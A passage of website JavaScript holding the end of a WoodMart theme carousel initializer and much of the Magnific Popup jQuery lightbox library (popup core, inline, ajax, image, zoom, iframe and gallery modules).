if(scrollbar){
config.scrollbar={
el:scrollbar,
lockClass:'wd-lock',
dragClass:'wd-nav-scroll-drag',
scrollbarDisabledClass: 'wd-disabled',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
draggable:true
};
config.on.scrollbarDragStart=function (){
scrollbar.classList.add('wd-grabbing');
};
config.on.scrollbarDragEnd=function (){
scrollbar.classList.remove('wd-grabbing');
};}
if('undefined'!==typeof carousel.dataset.autoplay&&'yes'===carousel.dataset.autoplay){
config.autoplay={
delay: carousel.dataset.speed ? carousel.dataset.speed:5000,
pauseOnMouseEnter: true
};}
if('undefined'!==typeof carousel.dataset.sync_parent_id){
var childCarousel=document.querySelector('.wd-carousel[data-sync_child_id=' + carousel.dataset.sync_parent_id + ']');
if(childCarousel){
config.thumbs={
swiper:carouselInit(childCarousel, true),
slideThumbActiveClass: 'wd-thumb-active',
thumbsContainerClass:'wd-thumbs'
};}}
carousel.querySelectorAll('link').forEach(function (link){
var linkClone=link.cloneNode(false);
carouselWrapper.append(linkClone);
linkClone.addEventListener('load', function(){
setTimeout(function (){
link.remove();
}, 500);
}, false);
});
const swiper=new wdSwiper(carousel, config);
if(carouselWrapper&&carouselWrapper.classList.contains('wd-slider')){
swiper.on('realIndexChange', function (swiper){
setTimeout(function (){
carousel.dispatchEvent(new CustomEvent('wdSlideChange', {
detail: {activeIndex: swiper.realIndex}}));
},100);
});
}
window.addEventListener('popstate', function(){
document.querySelectorAll('.wd-carousel.wd-initialized').forEach(function (carousel){
if('undefined'===typeof carousel.swiper){
carousel.classList.remove('wd-initialized');
carouselInit(carousel);
}});
});
return swiper;
}};
window.addEventListener('load',function(){
woodmartThemeModule.swiperInit();
});
;(function (factory){
if(typeof define==='function'&&define.amd){
define(['jquery'], factory);
}else if(typeof exports==='object'){
factory(require('jquery'));
}else{
factory(window.jQuery||window.Zepto);
}}(function($){
var CLOSE_EVENT='Close',
BEFORE_CLOSE_EVENT='BeforeClose',
AFTER_CLOSE_EVENT='AfterClose',
BEFORE_APPEND_EVENT='BeforeAppend',
MARKUP_PARSE_EVENT='MarkupParse',
OPEN_EVENT='Open',
CHANGE_EVENT='Change',
NS='mfp',
EVENT_NS='.' + NS,
READY_CLASS='mfp-ready',
REMOVING_CLASS='mfp-removing',
PREVENT_CLOSE_CLASS='mfp-prevent-close';
var mfp,
MagnificPopup=function(){},
_isJQ = !!(window.jQuery),
_prevStatus,
_window=$(window),
_document,
_prevContentType,
_wrapClasses,
_currPopupType;
var _mfpOn=function(name, f){
mfp.ev.on(NS + name + EVENT_NS, f);
},
_getEl=function(className, appendTo, html, raw){
var el=document.createElement('div');
el.className='mfp-'+className;
if(html){
el.innerHTML=html;
}
if(!raw){
el=$(el);
if(appendTo){
el.appendTo(appendTo);
}}else if(appendTo){
appendTo.appendChild(el);
}
return el;
},
_mfpTrigger=function(e, data){
mfp.ev.triggerHandler(NS + e, data);
if(mfp.st.callbacks){
e=e.charAt(0).toLowerCase() + e.slice(1);
if(mfp.st.callbacks[e]){
mfp.st.callbacks[e].apply(mfp, Array.isArray(data) ? data:[data]);
}}
},
_getCloseBtn=function(type){
if(type!==_currPopupType||!mfp.currTemplate.closeBtn){
mfp.currTemplate.closeBtn=$(mfp.st.closeMarkup.replace('%title%', mfp.st.tClose) );
_currPopupType=type;
}
return mfp.currTemplate.closeBtn;
},
_checkInstance=function(){
if(!$.magnificPopup.instance){
mfp=new MagnificPopup();
mfp.init();
$.magnificPopup.instance=mfp;
}},
supportsTransitions=function(){
var s=document.createElement('p').style, // 's' for style. better to create an element if body yet to exist
v=['ms','O','Moz','Webkit']; // 'v' for vendor
if(s['transition']!==undefined){
return true;
}
while(v.length){
if(v.pop() + 'Transition' in s){
return true;
}}
return false;
};
MagnificPopup.prototype={
constructor: MagnificPopup,
init: function(){
var appVersion=navigator.appVersion;
mfp.isIE7=appVersion.indexOf("MSIE 7.")!==-1;
mfp.isIE8=appVersion.indexOf("MSIE 8.")!==-1;
mfp.isLowIE=mfp.isIE7||mfp.isIE8;
mfp.isAndroid=(/android/gi).test(appVersion);
mfp.isIOS=(/iphone|ipad|ipod/gi).test(appVersion);
mfp.supportsTransition=supportsTransitions();
mfp.probablyMobile=(mfp.isAndroid||mfp.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent));
_document=$(document);
mfp.popupsCache={};},
open: function(data){
var i;
if(data.isObj===false){
mfp.items=data.items.toArray();
mfp.index=0;
var items=data.items,
item;
for(i=0; i < items.length; i++){
item=items[i];
if(item.parsed){
item=item.el[0];
}
if(item===data.el[0]){
mfp.index=i;
break;
}}
}else{
mfp.items=Array.isArray(data.items) ? data.items:[data.items];
mfp.index=data.index||0;
}
if(mfp.isOpen){
mfp.updateItemHTML();
return;
}
mfp.types=[];
_wrapClasses='';
if(data.mainEl&&data.mainEl.length){
mfp.ev=data.mainEl.eq(0);
}else{
mfp.ev=_document;
}
if(data.key){
if(!mfp.popupsCache[data.key]){
mfp.popupsCache[data.key]={};}
mfp.currTemplate=mfp.popupsCache[data.key];
}else{
mfp.currTemplate={};}
mfp.st=$.extend(true, {}, $.magnificPopup.defaults, data);
mfp.fixedContentPos=mfp.st.fixedContentPos==='auto' ? !mfp.probablyMobile:mfp.st.fixedContentPos;
if(mfp.st.modal){
mfp.st.closeOnContentClick=false;
mfp.st.closeOnBgClick=false;
mfp.st.showCloseBtn=false;
mfp.st.enableEscapeKey=false;
}
if(!mfp.bgOverlay){
mfp.bgOverlay=_getEl('bg').on('click'+EVENT_NS, function(){
mfp.close();
});
mfp.wrap=_getEl('wrap').attr('tabindex', -1).on('click'+EVENT_NS, function(e){
if(mfp._checkIfClose(e.target)){
mfp.close();
}});
mfp.container=_getEl('container', mfp.wrap);
}
mfp.contentContainer=_getEl('content');
if(mfp.st.preloader){
mfp.preloader=_getEl('preloader', mfp.container, mfp.st.tLoading);
}
var modules=$.magnificPopup.modules;
for(i=0; i < modules.length; i++){
var n=modules[i];
n=n.charAt(0).toUpperCase() + n.slice(1);
mfp['init'+n].call(mfp);
}
_mfpTrigger('BeforeOpen');
if(mfp.st.showCloseBtn){
if(!mfp.st.closeBtnInside){
mfp.wrap.append(_getCloseBtn());
}else{
_mfpOn(MARKUP_PARSE_EVENT, function(e, template, values, item){
values.close_replaceWith=_getCloseBtn(item.type);
});
_wrapClasses +=' mfp-close-btn-in';
}}
if(mfp.st.alignTop){
_wrapClasses +=' mfp-align-top';
}
if(mfp.fixedContentPos){
mfp.wrap.css({
overflow: mfp.st.overflowY,
overflowX: 'hidden',
overflowY: mfp.st.overflowY
});
}else{
mfp.wrap.css({
top: _window.scrollTop(),
position: 'absolute'
});
}
if(mfp.st.fixedBgPos===false||(mfp.st.fixedBgPos==='auto'&&!mfp.fixedContentPos)){
mfp.bgOverlay.css({
height: _document.height(),
position: 'absolute'
});
}
if(mfp.st.enableEscapeKey){
_document.on('keyup' + EVENT_NS, function(e){
if(e.keyCode===27){
mfp.close();
}});
}
_window.on('resize' + EVENT_NS, function(){
mfp.updateSize();
});
if(!mfp.st.closeOnContentClick){
_wrapClasses +=' mfp-auto-cursor';
}
if(_wrapClasses)
mfp.wrap.addClass(_wrapClasses);
var windowHeight=mfp.wH=_window.height();
var windowStyles={};
if(mfp.fixedContentPos){
if(mfp._hasScrollBar(windowHeight)){
var s=mfp._getScrollbarSize();
if(s){
windowStyles.marginRight=s;
}}
}
if(mfp.fixedContentPos){
if(!mfp.isIE7){
windowStyles.overflow='hidden';
}else{
$('body, html').css('overflow', 'hidden');
}}
var classesToadd=mfp.st.mainClass;
if(mfp.isIE7){
classesToadd +=' mfp-ie7';
}
if(classesToadd){
mfp._addClassToMFP(classesToadd);
}
mfp.updateItemHTML();
_mfpTrigger('BuildControls');
$('html').css(windowStyles);
mfp.bgOverlay.add(mfp.wrap).prependTo(mfp.st.prependTo||$(document.body));
mfp._lastFocusedEl=document.activeElement;
setTimeout(function(){
if(mfp.content){
mfp._addClassToMFP(READY_CLASS);
mfp._setFocus();
}else{
mfp.bgOverlay.addClass(READY_CLASS);
}
_document.on('focusin' + EVENT_NS, mfp._onFocusIn);
}, 16);
mfp.isOpen=true;
mfp.updateSize(windowHeight);
_mfpTrigger(OPEN_EVENT);
return data;
},
close: function(){
if(!mfp.isOpen) return;
_mfpTrigger(BEFORE_CLOSE_EVENT);
mfp.isOpen=false;
if(mfp.st.removalDelay&&!mfp.isLowIE&&mfp.supportsTransition){
mfp._addClassToMFP(REMOVING_CLASS);
setTimeout(function(){
mfp._close();
}, mfp.st.removalDelay);
}else{
mfp._close();
}},
_close: function(){
_mfpTrigger(CLOSE_EVENT);
var classesToRemove=REMOVING_CLASS + ' ' + READY_CLASS + ' ';
mfp.bgOverlay.detach();
mfp.wrap.detach();
mfp.container.empty();
if(mfp.st.mainClass){
classesToRemove +=mfp.st.mainClass + ' ';
}
mfp._removeClassFromMFP(classesToRemove);
if(mfp.fixedContentPos){
var windowStyles={marginRight: ''};
if(mfp.isIE7){
$('body, html').css('overflow', '');
}else{
windowStyles.overflow='';
}
$('html').css(windowStyles);
}
_document.off('keyup' + EVENT_NS + ' focusin' + EVENT_NS);
mfp.ev.off(EVENT_NS);
mfp.wrap.attr('class', 'mfp-wrap').removeAttr('style');
mfp.bgOverlay.attr('class', 'mfp-bg');
mfp.container.attr('class', 'mfp-container');
if(mfp.st.showCloseBtn &&
(!mfp.st.closeBtnInside||mfp.currTemplate[mfp.currItem.type]===true)){
if(mfp.currTemplate.closeBtn)
mfp.currTemplate.closeBtn.detach();
}
mfp.currItem=null;
mfp.content=null;
mfp.currTemplate=null;
mfp.prevHeight=0;
_mfpTrigger(AFTER_CLOSE_EVENT);
},
updateSize: function(winHeight){
if(mfp.isIOS){
var zoomLevel=document.documentElement.clientWidth / window.innerWidth;
var height=window.innerHeight * zoomLevel;
mfp.wrap.css('height', height);
mfp.wH=height;
}else{
mfp.wH=winHeight||_window.height();
}
if(!mfp.fixedContentPos){
mfp.wrap.css('height', mfp.wH);
}
_mfpTrigger('Resize');
},
updateItemHTML: function(){
var item=mfp.items[mfp.index];
mfp.contentContainer.detach();
if(mfp.content)
mfp.content.detach();
if(!item.parsed){
item=mfp.parseEl(mfp.index);
}
var type=item.type;
_mfpTrigger('BeforeChange', [mfp.currItem ? mfp.currItem.type:'', type]);
mfp.currItem=item;
if(!mfp.currTemplate[type]){
var markup=mfp.st[type] ? mfp.st[type].markup:false;
_mfpTrigger('FirstMarkupParse', markup);
if(markup){
mfp.currTemplate[type]=$(markup);
}else{
mfp.currTemplate[type]=true;
}}
if(_prevContentType&&_prevContentType!==item.type){
mfp.container.removeClass('mfp-'+_prevContentType+'-holder');
}
var newContent=mfp['get' + type.charAt(0).toUpperCase() + type.slice(1)](item, mfp.currTemplate[type]);
mfp.appendContent(newContent, type);
item.preloaded=true;
_mfpTrigger(CHANGE_EVENT, item);
_prevContentType=item.type;
mfp.container.prepend(mfp.contentContainer);
_mfpTrigger('AfterChange');
},
appendContent: function(newContent, type){
mfp.content=newContent;
if(newContent){
if(mfp.st.showCloseBtn&&mfp.st.closeBtnInside &&
mfp.currTemplate[type]===true){
if(!mfp.content.find('.mfp-close').length){
mfp.content.append(_getCloseBtn());
}}else{
mfp.content=newContent;
}}else{
mfp.content='';
}
_mfpTrigger(BEFORE_APPEND_EVENT);
mfp.container.addClass('mfp-'+type+'-holder');
mfp.contentContainer.append(mfp.content);
},
parseEl: function(index){
var item=mfp.items[index],
type;
if(item.tagName){
item={ el: $(item) };}else{
type=item.type;
item={ data: item, src: item.src };}
if(item.el){
var types=mfp.types;
for(var i=0; i < types.length; i++){
if(item.el.hasClass('mfp-'+types[i])){
type=types[i];
break;
}}
item.src=item.el.attr('data-mfp-src');
if(!item.src){
item.src=item.el.attr('href');
}}
item.type=type||mfp.st.type||'inline';
item.index=index;
item.parsed=true;
mfp.items[index]=item;
_mfpTrigger('ElementParse', item);
return mfp.items[index];
},
addGroup: function(el, options){
var eHandler=function(e){
e.mfpEl=this;
mfp._openClick(e, el, options);
};
if(!options){
options={};}
var eName='click.magnificPopup';
options.mainEl=el;
if(options.items){
options.isObj=true;
el.off(eName).on(eName, eHandler);
}else{
options.isObj=false;
if(options.delegate){
el.off(eName).on(eName, options.delegate , eHandler);
}else{
options.items=el;
el.off(eName).on(eName, eHandler);
}}
},
_openClick: function(e, el, options){
var midClick=options.midClick!==undefined ? options.midClick:$.magnificPopup.defaults.midClick;
if(!midClick&&(e.which===2||e.ctrlKey||e.metaKey) ){
return;
}
var disableOn=options.disableOn!==undefined ? options.disableOn:$.magnificPopup.defaults.disableOn;
if(disableOn){
if(typeof disableOn==="function"){
if(!disableOn.call(mfp)){
return true;
}}else{
if(_window.width() < disableOn){
return true;
}}
}
if(e.type){
e.preventDefault();
if(mfp.isOpen){
e.stopPropagation();
}}
options.el=$(e.mfpEl);
if(options.delegate){
options.items=el.find(options.delegate);
}
mfp.open(options);
},
updateStatus: function(status, text){
if(mfp.preloader){
if(_prevStatus!==status){
mfp.container.removeClass('mfp-s-'+_prevStatus);
}
if(!text&&status==='loading'){
text=mfp.st.tLoading;
}
var data={
status: status,
text: text
};
_mfpTrigger('UpdateStatus', data);
status=data.status;
text=data.text;
mfp.preloader.html(text);
mfp.preloader.find('a').on('click', function(e){
e.stopImmediatePropagation();
});
mfp.container.addClass('mfp-s-'+status);
_prevStatus=status;
}},
/*
"Private" helpers that aren't private at all
*/
_checkIfClose: function(target){
if($(target).hasClass(PREVENT_CLOSE_CLASS)){
return;
}
var closeOnContent=mfp.st.closeOnContentClick;
var closeOnBg=mfp.st.closeOnBgClick;
if(closeOnContent&&closeOnBg){
return true;
}else{
if(!mfp.content||$(target).hasClass('mfp-close')||(mfp.preloader&&target===mfp.preloader[0])){
return true;
}
if((target!==mfp.content[0]&&!$.contains(mfp.content[0], target))){
if(closeOnBg){
if($.contains(document, target)){
return true;
}}
}else if(closeOnContent){
return true;
}}
return false;
},
_addClassToMFP: function(cName){
mfp.bgOverlay.addClass(cName);
mfp.wrap.addClass(cName);
},
_removeClassFromMFP: function(cName){
this.bgOverlay.removeClass(cName);
mfp.wrap.removeClass(cName);
},
_hasScrollBar: function(winHeight){
return((mfp.isIE7 ? _document.height():document.body.scrollHeight) > (winHeight||_window.height()));
},
_setFocus: function(){
(mfp.st.focus ? mfp.content.find(mfp.st.focus).eq(0):mfp.wrap).trigger('focus');
},
_onFocusIn: function(e){
if(e.target!==mfp.wrap[0]&&!$.contains(mfp.wrap[0], e.target)){
mfp._setFocus();
return false;
}},
_parseMarkup: function(template, values, item){
var arr;
if(item.data){
values=$.extend(item.data, values);
}
_mfpTrigger(MARKUP_PARSE_EVENT, [template, values, item]);
$.each(values, function(key, value){
if(value===undefined||value===false){
return true;
}
arr=key.split('_');
if(arr.length > 1){
var el=template.find(EVENT_NS + '-'+arr[0]);
if(el.length > 0){
var attr=arr[1];
if(attr==='replaceWith'){
if(el[0]!==value[0]){
el.replaceWith(value);
}}else if(attr==='img'){
if(el.is('img')){
el.attr('src', value);
}else{
el.replaceWith('<img src="'+value+'" class="' + el.attr('class') + '" />');
}}else{
el.attr(arr[1], value);
}}
}else{
template.find(EVENT_NS + '-'+key).html(value);
}});
},
_getScrollbarSize: function(){
if(mfp.scrollbarSize===undefined){
var scrollDiv=document.createElement("div");
scrollDiv.style.cssText='width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';
document.body.appendChild(scrollDiv);
mfp.scrollbarSize=scrollDiv.offsetWidth - scrollDiv.clientWidth;
document.body.removeChild(scrollDiv);
}
return mfp.scrollbarSize;
}}; 
$.magnificPopup={
instance: null,
proto: MagnificPopup.prototype,
modules: [],
open: function(options, index){
_checkInstance();
if(!options){
options={};}else{
options=$.extend(true, {}, options);
}
options.isObj=true;
options.index=index||0;
return this.instance.open(options);
},
close: function(){
return $.magnificPopup.instance&&$.magnificPopup.instance.close();
},
registerModule: function(name, module){
if(module.options){
$.magnificPopup.defaults[name]=module.options;
}
$.extend(this.proto, module.proto);
this.modules.push(name);
},
defaults: {
disableOn: 0,
key: null,
midClick: false,
mainClass: '',
preloader: true,
focus: '',
closeOnContentClick: false,
closeOnBgClick: true,
closeBtnInside: true,
showCloseBtn: true,
enableEscapeKey: true,
modal: false,
alignTop: false,
removalDelay: 0,
prependTo: null,
fixedContentPos: 'auto',
fixedBgPos: 'auto',
overflowY: 'auto',
closeMarkup: '<button title="%title%" type="button" class="mfp-close">&times;</button>',
tClose: 'Close (Esc)',
tLoading: 'Loading...'
}};
$.fn.magnificPopup=function(options){
_checkInstance();
var jqEl=$(this);
if(typeof options==="string"){
if(options==='open'){
var items,
itemOpts=_isJQ ? jqEl.data('magnificPopup'):jqEl[0].magnificPopup,
index=parseInt(arguments[1], 10)||0;
if(itemOpts.items){
items=itemOpts.items[index];
}else{
items=jqEl;
if(itemOpts.delegate){
items=items.find(itemOpts.delegate);
}
items=items.eq(index);
}
mfp._openClick({mfpEl:items}, jqEl, itemOpts);
}else{
if(mfp.isOpen)
mfp[options].apply(mfp, Array.prototype.slice.call(arguments, 1));
}}else{
options=$.extend(true, {}, options);
if(_isJQ){
jqEl.data('magnificPopup', options);
}else{
jqEl[0].magnificPopup=options;
}
mfp.addGroup(jqEl, options);
}
return jqEl;
};
var INLINE_NS='inline',
_hiddenClass,
_inlinePlaceholder,
_lastInlineElement,
_putInlineElementsBack=function(){
if(_lastInlineElement){
_inlinePlaceholder.after(_lastInlineElement.addClass(_hiddenClass)).detach();
_lastInlineElement=null;
}};
$.magnificPopup.registerModule(INLINE_NS, {
options: {
hiddenClass: 'hide',
markup: '',
tNotFound: 'Content not found'
},
proto: {
initInline: function(){
mfp.types.push(INLINE_NS);
_mfpOn(CLOSE_EVENT+'.'+INLINE_NS, function(){
_putInlineElementsBack();
});
},
getInline: function(item, template){
_putInlineElementsBack();
if(item.src){
var inlineSt=mfp.st.inline,
el=$(item.src);
if(el.length){
var parent=el[0].parentNode;
if(parent&&parent.tagName){
if(!_inlinePlaceholder){
_hiddenClass=inlineSt.hiddenClass;
_inlinePlaceholder=_getEl(_hiddenClass);
_hiddenClass='mfp-'+_hiddenClass;
}
_lastInlineElement=el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass);
}
mfp.updateStatus('ready');
}else{
mfp.updateStatus('error', inlineSt.tNotFound);
el=$('<div>');
}
item.inlineElement=el;
return el;
}
mfp.updateStatus('ready');
mfp._parseMarkup(template, {}, item);
return template;
}}
});
var AJAX_NS='ajax',
_ajaxCur,
_removeAjaxCursor=function(){
if(_ajaxCur){
$(document.body).removeClass(_ajaxCur);
}},
_destroyAjaxRequest=function(){
_removeAjaxCursor();
if(mfp.req){
mfp.req.abort();
}};
$.magnificPopup.registerModule(AJAX_NS, {
options: {
settings: null,
cursor: 'mfp-ajax-cur',
tError: '<a href="%url%">The content</a> could not be loaded.'
},
proto: {
initAjax: function(){
mfp.types.push(AJAX_NS);
_ajaxCur=mfp.st.ajax.cursor;
_mfpOn(CLOSE_EVENT+'.'+AJAX_NS, _destroyAjaxRequest);
_mfpOn('BeforeChange.' + AJAX_NS, _destroyAjaxRequest);
},
getAjax: function(item){
if(_ajaxCur){
$(document.body).addClass(_ajaxCur);
}
mfp.updateStatus('loading');
var opts=$.extend({
url: item.src,
success: function(data, textStatus, jqXHR){
var temp={
data:data,
xhr:jqXHR
};
_mfpTrigger('ParseAjax', temp);
mfp.appendContent($(temp.data), AJAX_NS);
item.finished=true;
_removeAjaxCursor();
mfp._setFocus();
setTimeout(function(){
mfp.wrap.addClass(READY_CLASS);
}, 16);
mfp.updateStatus('ready');
_mfpTrigger('AjaxContentAdded');
},
error: function(){
_removeAjaxCursor();
item.finished=item.loadError=true;
mfp.updateStatus('error', mfp.st.ajax.tError.replace('%url%', item.src));
}}, mfp.st.ajax.settings);
mfp.req=$.ajax(opts);
return '';
}}
});
var _imgInterval,
_getTitle=function(item){
if(item.data&&item.data.title!==undefined)
return item.data.title;
var src=mfp.st.image.titleSrc;
if(src){
if(typeof src==="function"){
return src.call(mfp, item);
}else if(item.el){
return item.el.attr(src)||'';
}}
return '';
};
$.magnificPopup.registerModule('image', {
options: {
markup: '<div class="mfp-figure">'+
'<div class="mfp-close"></div>'+
'<figure>'+
'<div class="mfp-img"></div>'+
'<figcaption>'+
'<div class="mfp-bottom-bar">'+
'<div class="mfp-title"></div>'+
'<div class="mfp-counter"></div>'+
'</div>'+
'</figcaption>'+
'</figure>'+
'</div>',
cursor: 'mfp-zoom-out-cur',
titleSrc: 'title',
verticalFit: true,
tError: '<a href="%url%">The image</a> could not be loaded.'
},
proto: {
initImage: function(){
var imgSt=mfp.st.image,
ns='.image';
mfp.types.push('image');
_mfpOn(OPEN_EVENT+ns, function(){
if(mfp.currItem.type==='image'&&imgSt.cursor){
$(document.body).addClass(imgSt.cursor);
}});
_mfpOn(CLOSE_EVENT+ns, function(){
if(imgSt.cursor){
$(document.body).removeClass(imgSt.cursor);
}
_window.off('resize' + EVENT_NS);
});
_mfpOn('Resize'+ns, mfp.resizeImage);
if(mfp.isLowIE){
_mfpOn('AfterChange', mfp.resizeImage);
}},
resizeImage: function(){
var item=mfp.currItem;
if(!item||!item.img) return;
if(mfp.st.image.verticalFit){
var decr=0;
if(mfp.isLowIE){
decr=parseInt(item.img.css('padding-top'), 10) + parseInt(item.img.css('padding-bottom'),10);
}
item.img.css('max-height', mfp.wH-decr);
}},
_onImageHasSize: function(item){
if(item.img){
item.hasSize=true;
if(_imgInterval){
clearInterval(_imgInterval);
}
item.isCheckingImgSize=false;
_mfpTrigger('ImageHasSize', item);
if(item.imgHidden){
if(mfp.content)
mfp.content.removeClass('mfp-loading');
item.imgHidden=false;
}}
},
findImageSize: function(item){
var counter=0,
img=item.img[0],
mfpSetInterval=function(delay){
if(_imgInterval){
clearInterval(_imgInterval);
}
_imgInterval=setInterval(function(){
if(img.naturalWidth > 0){
mfp._onImageHasSize(item);
return;
}
if(counter > 200){
clearInterval(_imgInterval);
}
counter++;
if(counter===3){
mfpSetInterval(10);
}else if(counter===40){
mfpSetInterval(50);
}else if(counter===100){
mfpSetInterval(500);
}}, delay);
};
mfpSetInterval(1);
},
getImage: function(item, template){
var guard=0,
onLoadComplete=function(){
if(item){
if(item.img[0].complete){
item.img.off('.mfploader');
if(item===mfp.currItem){
mfp._onImageHasSize(item);
mfp.updateStatus('ready');
}
item.hasSize=true;
item.loaded=true;
_mfpTrigger('ImageLoadComplete');
}else{
guard++;
if(guard < 200){
setTimeout(onLoadComplete,100);
}else{
onLoadError();
}}
}},
onLoadError=function(){
if(item){
item.img.off('.mfploader');
if(item===mfp.currItem){
mfp._onImageHasSize(item);
mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));
}
item.hasSize=true;
item.loaded=true;
item.loadError=true;
}},
imgSt=mfp.st.image;
var el=template.find('.mfp-img');
if(el.length){
var img=document.createElement('img');
img.className='mfp-img';
if(item.el&&item.el.find('img').length){
img.alt=item.el.find('img').attr('alt');
}
item.img=$(img).on('load.mfploader', onLoadComplete).on('error.mfploader', onLoadError);
img.src=item.src;
if(el.is('img')){
item.img=item.img.clone();
}
img=item.img[0];
if(img.naturalWidth > 0){
item.hasSize=true;
}else if(!img.width){
item.hasSize=false;
}}
mfp._parseMarkup(template, {
title: _getTitle(item),
img_replaceWith: item.img
}, item);
mfp.resizeImage();
if(item.hasSize){
if(_imgInterval) clearInterval(_imgInterval);
if(item.loadError){
template.addClass('mfp-loading');
mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));
}else{
template.removeClass('mfp-loading');
mfp.updateStatus('ready');
}
return template;
}
mfp.updateStatus('loading');
item.loading=true;
if(!item.hasSize){
item.imgHidden=true;
template.addClass('mfp-loading');
mfp.findImageSize(item);
}
return template;
}}
});
var hasMozTransform,
getHasMozTransform=function(){
if(hasMozTransform===undefined){
hasMozTransform=document.createElement('p').style.MozTransform!==undefined;
}
return hasMozTransform;
};
$.magnificPopup.registerModule('zoom', {
options: {
enabled: false,
easing: 'ease-in-out',
duration: 300,
opener: function(element){
return element.is('img') ? element:element.find('img');
}},
proto: {
initZoom: function(){
var zoomSt=mfp.st.zoom,
ns='.zoom',
image;
if(!zoomSt.enabled||!mfp.supportsTransition){
return;
}
var duration=zoomSt.duration,
getElToAnimate=function(image){
var newImg=image.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),
transition='all '+(zoomSt.duration/1000)+'s ' + zoomSt.easing,
cssObj={
position: 'fixed',
zIndex: 9999,
left: 0,
top: 0,
'-webkit-backface-visibility': 'hidden'
},
t='transition';
cssObj['-webkit-'+t]=cssObj['-moz-'+t]=cssObj['-o-'+t]=cssObj[t]=transition;
newImg.css(cssObj);
return newImg;
},
showMainContent=function(){
mfp.content.css('visibility', 'visible');
},
openTimeout,
animatedImg;
_mfpOn('BuildControls'+ns, function(){
if(mfp._allowZoom()){
clearTimeout(openTimeout);
mfp.content.css('visibility', 'hidden');
image=mfp._getItemToZoom();
if(!image){
showMainContent();
return;
}
animatedImg=getElToAnimate(image);
animatedImg.css(mfp._getOffset());
mfp.wrap.append(animatedImg);
openTimeout=setTimeout(function(){
animatedImg.css(mfp._getOffset(true) );
openTimeout=setTimeout(function(){
showMainContent();
setTimeout(function(){
animatedImg.remove();
image=animatedImg=null;
_mfpTrigger('ZoomAnimationEnded');
}, 16);
}, duration);
}, 16);
}});
_mfpOn(BEFORE_CLOSE_EVENT+ns, function(){
if(mfp._allowZoom()){
clearTimeout(openTimeout);
mfp.st.removalDelay=duration;
if(!image){
image=mfp._getItemToZoom();
if(!image){
return;
}
animatedImg=getElToAnimate(image);
}
animatedImg.css(mfp._getOffset(true));
mfp.wrap.append(animatedImg);
mfp.content.css('visibility', 'hidden');
setTimeout(function(){
animatedImg.css(mfp._getOffset());
}, 16);
}});
_mfpOn(CLOSE_EVENT+ns, function(){
if(mfp._allowZoom()){
showMainContent();
if(animatedImg){
animatedImg.remove();
}
image=null;
}});
},
_allowZoom: function(){
return mfp.currItem.type==='image';
},
_getItemToZoom: function(){
if(mfp.currItem.hasSize){
return mfp.currItem.img;
}else{
return false;
}},
_getOffset: function(isLarge){
var el;
if(isLarge){
el=mfp.currItem.img;
}else{
el=mfp.st.zoom.opener(mfp.currItem.el||mfp.currItem);
}
var offset=el.offset();
var paddingTop=parseInt(el.css('padding-top'),10);
var paddingBottom=parseInt(el.css('padding-bottom'),10);
offset.top -=($(window).scrollTop() - paddingTop);
var obj={
width: el.width(),
height: (_isJQ ? el.innerHeight():el[0].offsetHeight) - paddingBottom - paddingTop
};
if(getHasMozTransform()){
obj['-moz-transform']=obj['transform']='translate(' + offset.left + 'px,' + offset.top + 'px)';
}else{
obj.left=offset.left;
obj.top=offset.top;
}
return obj;
}}
});
var IFRAME_NS='iframe',
_emptyPage='//about:blank',
_fixIframeBugs=function(isShowing){
if(mfp.currTemplate[IFRAME_NS]){
var el=mfp.currTemplate[IFRAME_NS].find('iframe');
if(el.length){
if(!isShowing){
el[0].src=_emptyPage;
}
if(mfp.isIE8){
el.css('display', isShowing ? 'block':'none');
}}
}};
$.magnificPopup.registerModule(IFRAME_NS, {
options: {
markup: '<div class="mfp-iframe-scaler">'+
'<div class="mfp-close"></div>'+
'<iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe>'+
'</div>',
srcAction: 'iframe_src',
patterns: {
youtube: {
index: 'youtube.com',
id: 'v=',
src: '//www.youtube.com/embed/%id%?autoplay=1'
},
vimeo: {
index: 'vimeo.com/',
id: '/',
src: '//player.vimeo.com/video/%id%?autoplay=1'
},
gmaps: {
index: '//maps.google.',
src: '%id%&output=embed'
}}
},
proto: {
initIframe: function(){
mfp.types.push(IFRAME_NS);
_mfpOn('BeforeChange', function(e, prevType, newType){
if(prevType!==newType){
if(prevType===IFRAME_NS){
_fixIframeBugs();
}else if(newType===IFRAME_NS){
_fixIframeBugs(true);
}}
});
_mfpOn(CLOSE_EVENT + '.' + IFRAME_NS, function(){
_fixIframeBugs();
});
},
getIframe: function(item, template){
var embedSrc=item.src;
var iframeSt=mfp.st.iframe;
$.each(iframeSt.patterns, function(){
if(embedSrc.indexOf(this.index) > -1){
if(this.id){
if(typeof this.id==='string'){
embedSrc=embedSrc.substr(embedSrc.lastIndexOf(this.id)+this.id.length, embedSrc.length);
}else{
embedSrc=this.id.call(this, embedSrc);
}}
embedSrc=this.src.replace('%id%', embedSrc);
return false;
}});
var dataObj={};
if(iframeSt.srcAction){
dataObj[iframeSt.srcAction]=embedSrc;
}
mfp._parseMarkup(template, dataObj, item);
mfp.updateStatus('ready');
return template;
}}
});
var _getLoopedId=function(index){
var numSlides=mfp.items.length;
if(index > numSlides - 1){
return index - numSlides;
}else if(index < 0){
return numSlides + index;
}
return index;
},
_replaceCurrTotal=function(text, curr, total){
return text.replace(/%curr%/gi, curr + 1).replace(/%total%/gi, total);
};
$.magnificPopup.registerModule('gallery', {
options: {
enabled: false,
arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
preload: [0,2],
navigateByImgClick: true,
arrows: true,
tPrev: 'Previous (Left arrow key)',
tNext: 'Next (Right arrow key)',
tCounter: '%curr% of %total%'
},
proto: {
initGallery: function(){
var gSt=mfp.st.gallery,
ns='.mfp-gallery',
supportsFastClick=Boolean($.fn.mfpFastClick);
mfp.direction=true;
if(!gSt||!gSt.enabled) return false;
_wrapClasses +=' mfp-gallery';
_mfpOn(OPEN_EVENT+ns, function(){
if(gSt.navigateByImgClick){
mfp.wrap.on('click'+ns, '.mfp-img', function(){
if(mfp.items.length > 1){
mfp.next();
return false;
